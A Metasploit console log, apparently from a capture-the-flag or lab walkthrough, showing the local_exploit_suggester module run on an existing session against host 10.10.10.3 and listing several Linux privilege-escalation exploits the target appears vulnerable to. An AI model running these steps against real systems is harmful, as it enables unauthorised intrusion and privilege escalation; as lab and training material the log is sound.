 msf6 exploit(unix/misc/distcc_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.3 - Collecting local exploits for x86/linux...
[*] 10.10.10.3 - 37 exploit checks are being tried...
[+] 10.10.10.3 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 10.10.10.3 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 10.10.10.3 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 10.10.10.3 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 10.10.10.3 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >